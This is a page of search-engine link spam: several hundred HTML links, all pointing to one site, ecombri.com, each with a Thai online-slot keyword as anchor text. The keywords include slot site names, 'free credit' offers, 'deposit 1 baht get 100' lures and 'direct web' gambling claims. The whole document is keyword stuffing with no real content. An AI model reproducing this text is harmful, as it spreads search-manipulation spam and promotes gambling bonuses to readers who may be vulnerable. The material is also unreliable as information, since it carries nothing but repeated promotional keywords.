<a href="https://www.ecombri.com/">สล็อต345</a>
<a href="https://www.ecombri.com/">สล็อต ib888</a>
<a href="https://www.ecombri.com/">hotwin888สล็อต</a>
<a href="https://www.ecombri.com/">zetax สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต717</a>
<a href="https://www.ecombri.com/">g123สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต คิงคอง</a>
<a href="https://www.ecombri.com/">bk8 สล็อต</a>
<a href="https://www.ecombri.com/">onix 911 สล็อต</a>
<a href="https://www.ecombri.com/">v168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxoทั้งหมด</a>
<a href="https://www.ecombri.com/">สล็อต2024</a>
<a href="https://www.ecombri.com/">365 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อตw69</a>
<a href="https://www.ecombri.com/">เฮง99 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ777สล็อต</a>
<a href="https://www.ecombri.com/">ฟิก333 สล็อต</a>
<a href="https://www.ecombri.com/">1150สล็อต</a>
<a href="https://www.ecombri.com/">เฮง36 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต6666ออนไลน์</a>
<a href="https://www.ecombri.com/">สล็อต44</a>
<a href="https://www.ecombri.com/">sathu88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง เล่น ฟรี</a>
<a href="https://www.ecombri.com/">slot168 สล็อต 168</a>
<a href="https://www.ecombri.com/">สล็อต911</a>
<a href="https://www.ecombri.com/">bk7สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตqa</a>
<a href="https://www.ecombri.com/">p62 com สล็อต</a>
<a href="https://www.ecombri.com/">miami 789 สล็อต</a>
<a href="https://www.ecombri.com/">yum yumสล็อต</a>
<a href="https://www.ecombri.com/">telegram กลุ่มฟรี สล็อต</a>
<a href="https://www.ecombri.com/">เว็บชมพู สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต dee88</a>
<a href="https://www.ecombri.com/">kd7 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168 เว็บตรง</a>
<a href="https://www.ecombri.com/">one88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต lucky win</a>
<a href="https://www.ecombri.com/">สยาม855สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต nolimit city</a>
<a href="https://www.ecombri.com/">vegasสล็อต</a>
<a href="https://www.ecombri.com/">เป๋าตุง สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">leo 999 สล็อต</a>
<a href="https://www.ecombri.com/">kogame สล็อต</a>
<a href="https://www.ecombri.com/">pg789สล็อต</a>
<a href="https://www.ecombri.com/">xstar สล็อต</a>
<a href="https://www.ecombri.com/">205 สล็อต e699 ทาง เข้า</a>
<a href="https://www.ecombri.com/">สล็อต อเวจี</a>
<a href="https://www.ecombri.com/">สล็อต6789</a>
<a href="https://www.ecombri.com/">up123 สล็อต</a>
<a href="https://www.ecombri.com/">มั่งมี 888 สล็อต</a>
<a href="https://www.ecombri.com/">mariaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 369</a>
<a href="https://www.ecombri.com/">true wallet สล็อต ufabet icon</a>
<a href="https://www.ecombri.com/">lucia 68สล็อต</a>
<a href="https://www.ecombri.com/">แซน999สล็อต</a>
<a href="https://www.ecombri.com/">ทาง เข้า pgg369 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตufa888</a>
<a href="https://www.ecombri.com/">สล็อต2025</a>
<a href="https://www.ecombri.com/">สล็อตktv789</a>
<a href="https://www.ecombri.com/">e669 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxopg</a>
<a href="https://www.ecombri.com/">weloveryde.com ทดลองสล็อต สล็อตpg สล็อตทดลองเล่นฟรี เฮงเฮง888</a>
<a href="https://www.ecombri.com/">สล็อตxoth</a>
<a href="https://www.ecombri.com/">godplusสล็อต</a>
<a href="https://www.ecombri.com/">kk29 สล็อต</a>
<a href="https://www.ecombri.com/">pretty911 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต12play</a>
<a href="https://www.ecombri.com/">689 สล็อต</a>
<a href="https://www.ecombri.com/">slot168 ทางเข้า สล็อต 168</a>
<a href="https://www.ecombri.com/">king diamond สล็อต789</a>
<a href="https://www.ecombri.com/">ตี๋น้อย888 สล็อต</a>
<a href="https://www.ecombri.com/">ปันสุข สล็อต</a>
<a href="https://www.ecombri.com/">g2gslot g2g สล็อต</a>
<a href="https://www.ecombri.com/">4×4 สล็อต123</a>
<a href="https://www.ecombri.com/">สล็อต248</a>
<a href="https://www.ecombri.com/">creekสล็อต</a>
<a href="https://www.ecombri.com/">999 สล็อต</a>
<a href="https://www.ecombri.com/">123 สล็อต</a>
<a href="https://www.ecombri.com/">lyn98สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตsuperplus</a>
<a href="https://www.ecombri.com/">pap55 สล็อต</a>
<a href="https://www.ecombri.com/">555สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ1688สล็อต</a>
<a href="https://www.ecombri.com/">mstสล็อต</a>
<a href="https://www.ecombri.com/">bmสล็อต</a>
<a href="https://www.ecombri.com/">seabet333 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี ล่าสุด กดรับเอง</a>
<a href="https://www.ecombri.com/">xpro88 สล็อต</a>
<a href="https://www.ecombri.com/">lv177 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เข้า สู่ระบบ สล็อต 666pg</a>
<a href="https://www.ecombri.com/">สล็อต888 pgวอเลท</a>
<a href="https://www.ecombri.com/">สล็อต เกมส์ ไหน ดี โบนัส แตก บ่อยpantip</a>
<a href="https://www.ecombri.com/">666 สล็อต</a>
<a href="https://www.ecombri.com/">lamborghiniสล็อต</a>
<a href="https://www.ecombri.com/">bwin สล็อต</a>
<a href="https://www.ecombri.com/">mansomeสล็อต</a>
<a href="https://www.ecombri.com/">369 สล็อต</a>
<a href="https://www.ecombri.com/">24 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต xo เวอร์ชั่นใหม่</a>
<a href="https://www.ecombri.com/">joker member login สล็อต</a>
<a href="https://www.ecombri.com/">wallet รับโบนัส สล็อต ฝาก 1 บาทได้ 100</a>
<a href="https://www.ecombri.com/">betสล็อต</a>
<a href="https://www.ecombri.com/">thaisiamสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ 2568</a>
<a href="https://www.ecombri.com/">สล็อต1บาทรับ100</a>
<a href="https://www.ecombri.com/">สล็อต ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">ju88สล็อต</a>
<a href="https://www.ecombri.com/">919สล็อต</a>
<a href="https://www.ecombri.com/">allone88 สล็อต</a>
<a href="https://www.ecombri.com/">galaxy สล็อต</a>
<a href="https://www.ecombri.com/">topone 777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตsuzuran</a>
<a href="https://www.ecombri.com/">19สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต928</a>
<a href="https://www.ecombri.com/">สล็อตth</a>
<a href="https://www.ecombri.com/">noname สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อต 999 เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">569สล็อต</a>
<a href="https://www.ecombri.com/">717สล็อต</a>
<a href="https://www.ecombri.com/">way168 สล็อต</a>
<a href="https://www.ecombri.com/">เกม สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตriches888</a>
<a href="https://www.ecombri.com/">3717 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 66 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต 168 เว็บตรง วอ เลท</a>
<a href="https://www.ecombri.com/">member login สล็อต</a>
<a href="https://www.ecombri.com/">azmax สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 10 รับ 100</a>
<a href="https://www.ecombri.com/">irich สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต285</a>
<a href="https://www.ecombri.com/">สล็อต win888</a>
<a href="https://www.ecombri.com/">สล็อต ผึ้ง</a>
<a href="https://www.ecombri.com/">สวีท888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต www.mio555.com login</a>
<a href="https://www.ecombri.com/">ufa100 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตvip</a>
<a href="https://www.ecombri.com/">gสล็อต888</a>
<a href="https://www.ecombri.com/">13สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2g888</a>
<a href="https://www.ecombri.com/">สล็อตr39</a>
<a href="https://www.ecombri.com/">hippoสล็อต</a>
<a href="https://www.ecombri.com/">ตี๋น้อย168 สล็อต</a>
<a href="https://www.ecombri.com/">pgp789 สล็อต</a>
<a href="https://www.ecombri.com/">ท รู วอ เลท เว็บ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต —timeoutjeans.com</a>
<a href="https://www.ecombri.com/">slot168 ทาง เข้า สล็อต 168</a>
<a href="https://www.ecombri.com/">pk789 สล็อต ฝาก-ถอน ผ่าน วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">สล็อต 191 เว็บตรง</a>
<a href="https://www.ecombri.com/">bm168 สล็อต</a>
<a href="https://www.ecombri.com/">gสล็อต999</a>
<a href="https://www.ecombri.com/">สล็อต demo</a>
<a href="https://www.ecombri.com/">อดัม 789 สล็อต</a>
<a href="https://www.ecombri.com/">tga สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg ทดลอง</a>
<a href="https://www.ecombri.com/">betflix สล็อต betflik</a>
<a href="https://www.ecombri.com/">928สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตt6</a>
<a href="https://www.ecombri.com/">tictac fun สล็อต</a>
<a href="https://www.ecombri.com/">lion 191 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1150</a>
<a href="https://www.ecombri.com/">space สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี pk789</a>
<a href="https://www.ecombri.com/">สมใจ99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต558</a>
<a href="https://www.ecombri.com/">nagaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkingkong</a>
<a href="https://www.ecombri.com/">fafa456 สล็อต</a>
<a href="https://www.ecombri.com/">joker สล็อต666</a>
<a href="https://www.ecombri.com/">8282 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ น็อต กอง สลากภัต สล็อต แท้</a>
<a href="https://www.ecombri.com/">kccสล็อต</a>
<a href="https://www.ecombri.com/">สัตว์ สล็อต</a>
<a href="https://www.ecombri.com/">ok789 สล็อต</a>
<a href="https://www.ecombri.com/">united 179สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">iamauto สล็อต</a>
<a href="https://www.ecombri.com/">88สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตp6</a>
<a href="https://www.ecombri.com/">d55สล็อต</a>
<a href="https://www.ecombri.com/">wink24 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต282</a>
<a href="https://www.ecombri.com/">nagaway เว็บตรง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 333 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต hktca</a>
<a href="https://www.ecombri.com/">สล็อตsora168</a>
<a href="https://www.ecombri.com/">สล็อต179</a>
<a href="https://www.ecombri.com/">jimmy888สล็อต</a>
<a href="https://www.ecombri.com/">winwinสล็อต</a>
<a href="https://www.ecombri.com/">3m autoสล็อต</a>
<a href="https://www.ecombri.com/">อาร์เน่ สล็อต ทีมที่เคยโค้ช</a>
<a href="https://www.ecombri.com/">888 member login สล็อต ล่าสุด</a>
<a href="https://www.ecombri.com/">919 สมเด็จ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2g899</a>
<a href="https://www.ecombri.com/">t883 สล็อต</a>
<a href="https://www.ecombri.com/">มังกร89 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตktv vip</a>
<a href="https://www.ecombri.com/">นากาเวย์ สล็อต</a>
<a href="https://www.ecombri.com/">มันนี่168สล็อต</a>
<a href="https://www.ecombri.com/">zara99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต268</a>
<a href="https://www.ecombri.com/">z1611 com สล็อต</a>
<a href="https://www.ecombri.com/">4kingสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง เล่น</a>
<a href="https://www.ecombri.com/">169สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง</a>
<a href="https://www.ecombri.com/">flix99th สล็อต</a>
<a href="https://www.ecombri.com/">4×4 สล็อต639</a>
<a href="https://www.ecombri.com/">911สล็อต</a>
<a href="https://www.ecombri.com/">god plus สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm4king</a>
<a href="https://www.ecombri.com/">สล็อต 88 ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">soraสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1234 pg</a>
<a href="https://www.ecombri.com/">gb69สล็อต</a>
<a href="https://www.ecombri.com/">thailand 88 สล็อต</a>
<a href="https://www.ecombri.com/">567 สล็อต</a>
<a href="https://www.ecombri.com/">wink777 สล็อต</a>
<a href="https://www.ecombri.com/">pgสล็อต42</a>
<a href="https://www.ecombri.com/">สล็อต นีโม่</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต เว็บ ตรง 888</a>
<a href="https://www.ecombri.com/">สล็อต fafa789</a>
<a href="https://www.ecombri.com/">เข้าสู่ระบบ สล็อต 345</a>
<a href="https://www.ecombri.com/">max888 สล็อต</a>
<a href="https://www.ecombri.com/">lavaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 69</a>
<a href="https://www.ecombri.com/">สล็อต 168 เว็บตรง pg</a>
<a href="https://www.ecombri.com/">g2g123 สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อต 168 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">cyberpunkสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต dollar 89</a>
<a href="https://www.ecombri.com/">อยู่ 31 สล็อต</a>
<a href="https://www.ecombri.com/">วิน999สล็อต</a>
<a href="https://www.ecombri.com/">orcสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168 วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">tga 1688 สล็อต</a>
<a href="https://www.ecombri.com/">ลาสเวกัส สล็อต</a>
<a href="https://www.ecombri.com/">viva356 สล็อต</a>
<a href="https://www.ecombri.com/">rose 96 สล็อต</a>
<a href="https://www.ecombri.com/">r2r928 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1668</a>
<a href="https://www.ecombri.com/">rainy168 สล็อต</a>
<a href="https://www.ecombri.com/">ak47 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต wallet</a>
<a href="https://www.ecombri.com/">mmgoldสล็อต</a>
<a href="https://www.ecombri.com/">9999สล็อต</a>
<a href="https://www.ecombri.com/">12345สล็อต</a>
<a href="https://www.ecombri.com/">62สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต189</a>
<a href="https://www.ecombri.com/">ปั่น123สล็อต</a>
<a href="https://www.ecombri.com/">z8 com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789 pg</a>
<a href="https://www.ecombri.com/">joker สล็อต ฝาก10รับ100</a>
<a href="https://www.ecombri.com/">inspireสล็อต</a>
<a href="https://www.ecombri.com/">td888สล็อต</a>
<a href="https://www.ecombri.com/">wow69สล็อต</a>
<a href="https://www.ecombri.com/">bk สล็อต</a>
<a href="https://www.ecombri.com/">copa928 สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต 789 เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">avawin สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ufabet</a>
<a href="https://www.ecombri.com/">สล็อต xwallet link login</a>
<a href="https://www.ecombri.com/">สล็อตbetflik168</a>
<a href="https://www.ecombri.com/">ryker. สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต นินจา168</a>
<a href="https://www.ecombri.com/">บาคาร่า สล็อต บอล หวย เกมสนุกๆมากมาย</a>
<a href="https://www.ecombri.com/">อัพทรูยู สล็อต</a>
<a href="https://www.ecombri.com/">นินจา สล็อต</a>
<a href="https://www.ecombri.com/">galaxyสล็อต</a>
<a href="https://www.ecombri.com/">fafa789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 เว็บตรง ฝากถอน true wallet ไม่มี ขั้นต่ํา</a>
<a href="https://www.ecombri.com/">a+autoสล็อต</a>
<a href="https://www.ecombri.com/">user88 สล็อต</a>
<a href="https://www.ecombri.com/">sompon99 สล็อต</a>
<a href="https://www.ecombri.com/">tmb66สล็อต</a>
<a href="https://www.ecombri.com/">บุญมี สล็อต</a>
<a href="https://www.ecombri.com/">weloveryde.com สล็อต pg 2 คำถามที่พบบ่อย สล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">ufa356สล็อต</a>
<a href="https://www.ecombri.com/">249สล็อต</a>
<a href="https://www.ecombri.com/">62p สล็อต</a>
<a href="https://www.ecombri.com/">spd bet สล็อต</a>
<a href="https://www.ecombri.com/">ปัง ปัง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต W69</a>
<a href="https://www.ecombri.com/">สล็อตxo1688</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 9 รับ 100 ถอนไม่อั้น</a>
<a href="https://www.ecombri.com/">สล็อตm88</a>
<a href="https://www.ecombri.com/">สล็อตlucky</a>
<a href="https://www.ecombri.com/">สล็อตxo168</a>
<a href="https://www.ecombri.com/">สล็อต889วอเลท</a>
<a href="https://www.ecombri.com/">สล็อต123bet</a>
<a href="https://www.ecombri.com/">fafa123สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เว็บ ตรง</a>
<a href="https://www.ecombri.com/">nazaking สล็อต</a>
<a href="https://www.ecombri.com/">เว็บกองสลากพลัส สล็อต</a>
<a href="https://www.ecombri.com/">lvvipสล็อต</a>
<a href="https://www.ecombri.com/">4×4bets สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168 ทางเข้า</a>
<a href="https://www.ecombri.com/">เว็บ777สล็อตpg</a>
<a href="https://www.ecombri.com/">สล็อต205com</a>
<a href="https://www.ecombri.com/">สล็อต4x4</a>
<a href="https://www.ecombri.com/">bgame888 สล็อต</a>
<a href="https://www.ecombri.com/">yum yum 888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 ทางเข้า ufabet789 วอ เลท</a>
<a href="https://www.ecombri.com/">y9 สล็อต</a>
<a href="https://www.ecombri.com/">191 สล็อต</a>
<a href="https://www.ecombri.com/">queen club 888 สล็อต</a>
<a href="https://www.ecombri.com/">เฮง888 สล็อต</a>
<a href="https://www.ecombri.com/">lambo999 สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 789 เว็บตรง</a>
<a href="https://www.ecombri.com/">zabbet168สล็อต</a>
<a href="https://www.ecombri.com/">gg9 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต galaxy</a>
<a href="https://www.ecombri.com/">ufa350สล็อต</a>
<a href="https://www.ecombri.com/">mega สล็อต</a>
<a href="https://www.ecombri.com/">นาคา77สล็อต</a>
<a href="https://www.ecombri.com/">oho 555 สล็อต</a>
<a href="https://www.ecombri.com/">mb79 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิต ฟรี</a>
<a href="https://www.ecombri.com/">united 179สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตkubet</a>
<a href="https://www.ecombri.com/">i77 win สล็อต</a>
<a href="https://www.ecombri.com/">tiger126 สล็อต</a>
<a href="https://www.ecombri.com/">fun fun fun สล็อต</a>
<a href="https://www.ecombri.com/">q08 com สล็อต ทาง เข้า</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร 5 รับ 100</a>
<a href="https://www.ecombri.com/">wisdom 789 สล็อต</a>
<a href="https://www.ecombri.com/">noname สล็อต1688</a>
<a href="https://www.ecombri.com/">99ruay สล็อต</a>
<a href="https://www.ecombri.com/">m888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต --@ www.peh888.com</a>
<a href="https://www.ecombri.com/">lion wing สล็อต</a>
<a href="https://www.ecombri.com/">วิคตอรี่ คลับ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทรูวอลเล็ต</a>
<a href="https://www.ecombri.com/">สล็อต007</a>
<a href="https://www.ecombri.com/">winner club สล็อต</a>
<a href="https://www.ecombri.com/">rgreenสล็อต</a>
<a href="https://www.ecombri.com/">99md สล็อต</a>
<a href="https://www.ecombri.com/">55gaga สล็อต</a>
<a href="https://www.ecombri.com/">ninja 168 สล็อต</a>
<a href="https://www.ecombri.com/">allin99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต น็อต สลาก พลัส</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง pp</a>
<a href="https://www.ecombri.com/">สล็อตlucky777</a>
<a href="https://www.ecombri.com/">สล็อต178</a>
<a href="https://www.ecombri.com/">ko789 สล็อต</a>
<a href="https://www.ecombri.com/">มีตังค์ 168 สล็อต</a>
<a href="https://www.ecombri.com/">205 com ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตwaspbet</a>
<a href="https://www.ecombri.com/">mib8 สล็อต</a>
<a href="https://www.ecombri.com/">joker สล็อต88</a>
<a href="https://www.ecombri.com/">เอ็ม98สล็อต</a>
<a href="https://www.ecombri.com/">bunny สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เติมเงิน ผ่าน ซิ ม ais</a>
<a href="https://www.ecombri.com/">a99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต member789</a>
<a href="https://www.ecombri.com/">rw88 สล็อต</a>
<a href="https://www.ecombri.com/">280สล็อต</a>
<a href="https://www.ecombri.com/">usa89สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตmega</a>
<a href="https://www.ecombri.com/">kg88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต111</a>
<a href="https://www.ecombri.com/">สล็อต31u</a>
<a href="https://www.ecombri.com/">สล็อตalphax</a>
<a href="https://www.ecombri.com/">เฮง999สล็อต</a>
<a href="https://www.ecombri.com/">baobao 99 สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 168</a>
<a href="https://www.ecombri.com/">สล็อต5รับ100</a>
<a href="https://www.ecombri.com/">m789 สล็อต</a>
<a href="https://www.ecombri.com/">okgame สล็อต</a>
<a href="https://www.ecombri.com/">proded888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต68 วอ เลท</a>
<a href="https://www.ecombri.com/">เดลต้าไทย สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต358</a>
<a href="https://www.ecombri.com/">grand royalสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต66666</a>
<a href="https://www.ecombri.com/">bg69 สล็อต</a>
<a href="https://www.ecombri.com/">รวยจัง com สล็อต</a>
<a href="https://www.ecombri.com/">4x4 สล็อต pg</a>
<a href="https://www.ecombri.com/">pgzeed 42 สล็อต</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต168 เว็บตรง วอ เลท</a>
<a href="https://www.ecombri.com/">yak 69 สล็อต</a>
<a href="https://www.ecombri.com/">kc9 สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">แชมป์89สล็อต</a>
<a href="https://www.ecombri.com/">24h สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต101</a>
<a href="https://www.ecombri.com/">ysl 99 สล็อต</a>
<a href="https://www.ecombri.com/">d55 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรง ไม่ผ่านเอเย่นต์ ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">infyfun สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbellagio</a>
<a href="https://www.ecombri.com/">pd41 สล็อต</a>
<a href="https://www.ecombri.com/">พี่ไก่ดวงดี สล็อต</a>
<a href="https://www.ecombri.com/">pgสล็อต888</a>
<a href="https://www.ecombri.com/">winnerสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต พารวย 168</a>
<a href="https://www.ecombri.com/">kotrfun สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1688 เว็บตรง วอ</a>
<a href="https://www.ecombri.com/">6666 ไทย ออนไลน์ สล็อต</a>
<a href="https://www.ecombri.com/">35b.com สล็อต</a>
<a href="https://www.ecombri.com/">ving999 สล็อต ออนไลน์ อันดับ 1 เว็บตรง สล็อต pg pgslot slot พีจี</a>
<a href="https://www.ecombri.com/">สล็อต peh888.org</a>
<a href="https://www.ecombri.com/">easybet711 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตking</a>
<a href="https://www.ecombri.com/">สล็อตpigspin</a>
<a href="https://www.ecombri.com/">สล็อต นรก</a>
<a href="https://www.ecombri.com/">vt8 สล็อต</a>
<a href="https://www.ecombri.com/">โค้ด #สล็อต เครดิตฟรี twitter ล่าสุด</a>
<a href="https://www.ecombri.com/">rv28สล็อต</a>
<a href="https://www.ecombri.com/">จีแม็ก สล็อต</a>
<a href="https://www.ecombri.com/">h24 สล็อต</a>
<a href="https://www.ecombri.com/">1 millionสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต889</a>
<a href="https://www.ecombri.com/">สล็อต3713</a>
<a href="https://www.ecombri.com/">4*4สล็อต123</a>
<a href="https://www.ecombri.com/">เบลลาจิโอ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต909</a>
<a href="https://www.ecombri.com/">สล็อต 168 เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">333 สล็อต</a>
<a href="https://www.ecombri.com/">798 สล็อต</a>
<a href="https://www.ecombri.com/">3713 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">moon89 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต93</a>
<a href="https://www.ecombri.com/">ทดลอง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เติมเงินผ่าน ซิ ม true</a>
<a href="https://www.ecombri.com/">sbt88 สล็อต</a>
<a href="https://www.ecombri.com/">pdz สล็อต</a>
<a href="https://www.ecombri.com/">superbet.vip สล็อต</a>
<a href="https://www.ecombri.com/">jdb สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">lyn 98 สล็อต</a>
<a href="https://www.ecombri.com/">bwin f1 สล็อต</a>
<a href="https://www.ecombri.com/">dk7 สล็อต vip</a>
<a href="https://www.ecombri.com/">9สล็อต</a>
<a href="https://www.ecombri.com/">route 66สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า เว็บตรงไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">thb สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต85</a>
<a href="https://www.ecombri.com/">สล็อต น็อต</a>
<a href="https://www.ecombri.com/">สล็อต 911</a>
<a href="https://www.ecombri.com/">bone 789 สล็อต</a>
<a href="https://www.ecombri.com/">sumoสล็อต</a>
<a href="https://www.ecombri.com/">cc1138 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 191</a>
<a href="https://www.ecombri.com/">nana222 สล็อต</a>
<a href="https://www.ecombri.com/">h 25 สล็อต</a>
<a href="https://www.ecombri.com/">คิงคอง สล็อตpg</a>
<a href="https://www.ecombri.com/">racha717สล็อต</a>
<a href="https://www.ecombri.com/">big game สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต รับวอลเลท</a>
<a href="https://www.ecombri.com/">skyone สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต12345</a>
<a href="https://www.ecombri.com/">สล็อตamb168</a>
<a href="https://www.ecombri.com/">สล็อต vite app</a>
<a href="https://www.ecombri.com/">nasaสล็อต</a>
<a href="https://www.ecombri.com/">โอเวอร์เบท สล็อต</a>
<a href="https://www.ecombri.com/">เอเลฟัน สล็อต</a>
<a href="https://www.ecombri.com/">g2g4 สล็อต</a>
<a href="https://www.ecombri.com/">179สล็อต</a>
<a href="https://www.ecombri.com/">รวยจัง888 สล็อต</a>
<a href="https://www.ecombri.com/">59สล็อต</a>
<a href="https://www.ecombri.com/">x1skf.com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เงาะป่า</a>
<a href="https://www.ecombri.com/">aimaxสล็อต</a>
<a href="https://www.ecombri.com/">เบคอน 999 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต36</a>
<a href="https://www.ecombri.com/">เข้า ระบบ สล็อต 678</a>
<a href="https://www.ecombri.com/">happyสล็อต789</a>
<a href="https://www.ecombri.com/">สล็อต365เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อต เว กั ส 777</a>
<a href="https://www.ecombri.com/">สล็อต pg168 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">แพนด้า555 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต การ์ตูน</a>
<a href="https://www.ecombri.com/">giccสล็อต</a>
<a href="https://www.ecombri.com/">bcxสล็อต</a>
<a href="https://www.ecombri.com/">kkpสล็อต</a>
<a href="https://www.ecombri.com/">อินฟินิตี้ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต lava</a>
<a href="https://www.ecombri.com/">65สล็อต</a>
